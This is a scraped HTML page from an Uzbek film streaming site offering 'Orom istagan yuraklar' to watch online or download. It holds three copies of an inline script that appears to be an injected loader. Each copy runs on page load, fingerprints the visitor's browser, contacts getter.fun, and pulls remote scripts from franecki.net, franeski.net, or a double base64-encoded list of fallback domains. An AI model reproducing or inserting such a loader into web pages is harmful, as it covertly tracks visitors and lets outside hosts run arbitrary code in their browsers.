

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://premyera.net/tarjima-kinolar/3760-orom-istagan-yuraklar.html
body_size: 36062
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Orom istagan yuraklar/Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/ » PREMYERA.NET - Tarjima Kino va Seriallar 2023</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Orom istagan yuraklar/Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/ » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta name="description" content="">
<meta name="keywords" content="">
<link rel="canonical" href="https://premyera.net/tarjima-kinolar/3760-orom-istagan-yuraklar.html">
<link rel="alternate" type="application/rss+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/index.php?do=opensearch">
<meta property="twitter:title" content="Orom istagan yuraklar/Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/ » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="twitter:description" content="">
<meta property="twitter:url" content="https://premyera.net/tarjima-kinolar/3760-orom-istagan-yuraklar.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://premyera.net/uploads/posts/2023-12/1637553535-7231336491.webp">
<meta property="twitter:description" content="">
<meta property="og:type" content="article">
<meta property="og:site_name" content="PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:title" content="Orom istagan yuraklar/Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/ » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:description" content="">
<meta property="og:url" content="https://premyera.net/tarjima-kinolar/3760-orom-istagan-yuraklar.html">
<meta property="og:image" content="https://premyera.net/uploads/posts/2023-12/1637553535-7231336491.webp">
<meta property="og:description" content="">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#111">
	<link rel="preload" href="/templates/premyera-dark/css/common.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/styles.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/engine.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/roboto-condensed-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/premyera-dark/images/favicon.svg" />
	<link href="/templates/premyera-dark/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/premyera-dark/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<script src="/player/playerjs.js" type="text/javascript"></script>
	<meta name="google-site-verification" content="YU210LUSiotksGEQD-TYXeNl_lLSLzFcy3i_PIYVoJs" />
	<meta name="yandex-verification" content="50b3b8a80904fdb7" />
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7735302832402976"
     crossorigin="anonymous"></script>
    
    
</head>

<body class="pmovie2" id="pmovie">
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f377d326197e7f4d6352c54a20c552937=function(){needGetter=0;AMSP.loadAsset("377d326197e7f4d6352c54a20c552937","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f377d326197e7f4d6352c54a20c552937,function(){l("franeski.net",head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
  <script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f425d2f9f28cbb6606210b1be4bbef564=function(){needGetter=0;AMSP.loadAsset("425d2f9f28cbb6606210b1be4bbef564","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f425d2f9f28cbb6606210b1be4bbef564,function(){l("franeski.net",head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>  
    
    
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center">
				<a href="/" class="logo">
					<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
				</a>
				<ul class="header__menu d-flex js-this-in-mobile-menu">
					<li><a href="/">Bosh sahifa</a></li>
					<li>
						<a href="#">Kinolar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/tarjima-kinolar/">Tarjima kinolar</a></li>
							<li><a href="/hind-kinolar/">Hindcha kinolar</a></li>
							<li><a href="/turk-kinolar/">Turkcha kinolar</a></li>

						</ul>
					</li>
					<li><a href="/seriallar/">Seriallar</a></li>
					<li><a href="/multfilmlar/">Multfilmlar</a></li>
				
						   <li>
						<a href="#">Janrlar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/jangari/">Jangari</a></li>
							<li><a href="/komediya/">Komediya</a></li>
							<li><a href="/drama/">Drama</a></li>
							<li><a href="/melodrama/">Melodrama</a></li>
							<li><a href="/sarguzasht/">Sarguzasht</a></li>
							<li><a href="/qorqinchli/">Qo'rqinchli</a></li>
							<li><a href="/tarixiy/">Tarixiy</a></li>
							<li><a href="/klassika/">Klassika</a></li>
							<li><a href="/fantastika/">Fantastika</a></li>
							<li><a href="/hayotiy/">Hayotiy</a></li>
							<li><a href="/detektiv/">Detektiv</a></li>
							<li><a href="/sport/">Sport</a></li>
						</ul>
					</li>
				</ul>
				<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Film Izlash..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
			</header>

			<!-- END HEADER -->

			<main class="col-main flex-grow-1 d-flex fd-column">
				
				
				
				<div id="b4dc31db22" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fc6a8d17475156289c7ea6187711b0b6c=function(){needGetter=0;AMSP.loadAsset("c6a8d17475156289c7ea6187711b0b6c","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fc6a8d17475156289c7ea6187711b0b6c,function(){l("franeski.net",head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
						  
			
				
				
				
				
				
   
										
				<div class="flex-grow-1">					
							<article class="page ignore-select pmovie">

<header class="big-slider">
	<div class="bslide d-flex img-fit-cover">
		
		<div class="bslide__poster img-fit-cover pmovie__poster">
			<img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-12/1703765899_1637553535-7231336491.webp" alt="">
			<div class="bslide__label">HD</div>
		</div>
		
		<div class="bslide__desc flex-grow-1 d-flex fd-column">
        <div class="bslide__cat pmovie__genres">Tarjima Kinolar</div>
        
            <h1 class="bslide__title">Orom istagan yuraklar/Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/</h1>
			<div class="bslide__subtitle"></div>
     		

            <div class="bslide__cat pmovie__genres oq">
        
        
        
        
        
        
        
        
        
        
        
        

                        </div>
            		

            
            


		    
            
			
			<div class="bslide__btns flex-grow-1 d-flex ai-flex-end jc-space-between">
				<div class="bslide__btn btn js-scroll-to">Tamosha qilish</div>
				<div class="pmovie__fav flex-grow-1"><a href="#" class="anim js-share"><span class="fal fa-share"></span></a></div>
				</div>
		</div>
		<img class="xfieldimage kino_rasm_katta" src="/uploads/posts/2023-12/1637553535-7231336491.webp" alt="">
	<!--	<div class="bslide__trailer js-show-trailer" data-trl="https://www.youtube.com/watch?v=-LkHS8geUjQ"><div class="fal fa-play anim"></div></div>
		-->
	</div>
</header>



<div class="page__cols d-flex">

	<div class="page__col-left">
			
        
                

		<div class="page__subtitle hm">Ommabop Filmlar</div>
		<div class="pmovie__items hm">
			<a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5619-yangi-yilni-qutqaramiz-qorboboni-qutqaring-santani-qutqar-ispaniya-filmi-uzbek-tilida-2023-ozbekcha-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2026-01/1767609212_00.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Yangi yilni qutqaramiz / Qorboboni qutqaring / Santani qutqar Ispaniya filmi Uzbek tilida 2023 O&#039;zbekcha tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2023</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5620-yangi-yilni-qutqaramiz-2-qorboboni-qutqaring-2-santani-qutqar-2-ispaniya-filmi-uzbek-tilida-2025-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2026-01/1767611313_000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Yangi yilni qutqaramiz 2 / Qorboboni qutqaring 2 / Santani qutqar 2 Ispaniya filmi Uzbek tilida 2025 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5624-kriper-soyadagi-yovuzlik-premyera-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2026-01/1767791192_265x372x3d51c0e3add112222edd8a9bda7805_jpg_pagespeed_ic_jygwe1b1c5.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Kriper: Soyadagi yovuzlik Premyera 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5594-buyuk-tofon-katta-tofon-premyera-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766342078_formatovaqac30nyznftu-4d5rgauqivllgwqktitn2pzcmq5h_q1ga8fohbchwhmmsiu4c4icgf-si_qtabfitcad0yqglfoow.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Buyuk To&#039;fon / Katta To&#039;fon Premyera 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5625-vasilitsa-va-vaqt-qoriqchilari-2024-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2026-01/1767880649_265x372xaf0ebe390308398cea3dd76a0b5ff0_jpg_pagespeed_ic_e2zxpsj4dd.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Vasilitsa va vaqt qo&#039;riqchilari 2024 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2024</div>
    </div>
</a>
		</div>
		
	</div>

	<div class="page__col-right flex-grow-1">
		<h2 class="page__subtitle">"Orom istagan yuraklar/Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/" TAMOSHA QILISH</h2>
		<div class="pmovie__player tabs-block">
			<div class="pmovie__player-controls d-flex ai-center">
				<div class="tabs-block__select d-flex flex-grow-1">
					<span>ONLINE KO'RISH</span> 
			<!--	 -->
					<span>Yuklab olish</span> 
				</div>
				<div class="pmovie__complaint">
					<a href="javascript:AddComplaint('3760', 'news')">Xatolik bormi?</a>
				</div>
			</div>
			<div class="tabs-block__content d-none video-inside">

             
             
                                           
 				<div id="player"></div>
                <script>
					var player = new Playerjs({id:"player", file:"https://files.uzbeklar.biz/film3/orom-istagan-yuraklar-1993.mp4", poster:"/img/poster.jpg"});
                </script>                
                
            </div>
            
			<div class="tabs-block__content d-none video-inside video-responsive">
			<center>
                <a class="btn1" href="https://files.uzbeklar.biz/film3/orom-istagan-yuraklar-1993.mp4"> 
                    <button type="button" class="btn btn-trailer"><i></i>YUKLAB OLISH</button> </a>
			</center></div>
            <br>
            <br>
            <br>
                            

                    

			
			<div class="pmovie__player-bottom d-flex jc-space-between ai-center">
				<div class="pmovie__share not-shown-ajax d-flex ai-center">
					<div class="page__subtitle">Do'stlarga yuborish:</div>
					<div class="ya-share2 not-loaded" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig"></div>
				</div>
			</div>
			<div class="page__caption">
				Bu sahifada <b>Orom istagan yuraklar/Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/</b>! <br>
				Istalgan vaqtda Android telefoningiz, iPhone yoki shaxsiy kompyuteringizdan yaxshi sifatda onlayn tamosha qiling.			</div>
		</div>
		<div class="page__comments">
			<div class="page__comments-title">Izohlar</div>
			<div class="page__comments-info">
				<span class="fal fa-exclamation-circle"></span>
                Iltimos <a href="/izoh.html">izoh yozish qoidalariga </a> amal qiling!
			</div>
            
<script async src="https://comments.app/js/widget.js?3" data-comments-app-website="f7UF_Ik3" data-limit="5" data-color="FFFFFF" data-colorful="1" data-dark="1"></script>            
		
            <div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
			</div>
		</div>
	</div>
	</div>


	<section class="sect pmovie__related">
		<div class="sect__header d-flex ai-center">
			<h2 class="sect__title flex-grow-1">O'xshash kinolar <span>Faqat eng yaxshi premyeralar!</span></h2>
			<a href="#" target="_blank" class="soc-channels__item tlg">Мы в <div>Телеграм</div></a>
		</div>
		<div class="sect__content d-grid">
			<div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1697362824_1689686088_alvon-yuraklar-goldfilmlar_net1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/810-alvon-yuraklar-serial-1-2-3-4-5-6-7-8-9-10-11-12-13-14-15-16-17-18-19-20-21-22-23-24-25-qism-uzbek-tilida-barcha-qismlar-koreya-seriyali.html"><span class="ws-nowrap">Alvon yuraklar serial 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 13. 14. 15. 16. 17. 18. 19. 20. 21. 22. 23. 24. 25 Qism Uzbek tilida Barcha qismlar koreya seriyali</span></a></h3>
      </div>
</div>
		</div>
	</section>

</article>

		   </div>
				
														
				
				
				
			</main>
			
			<!-- END COL MAIN -->

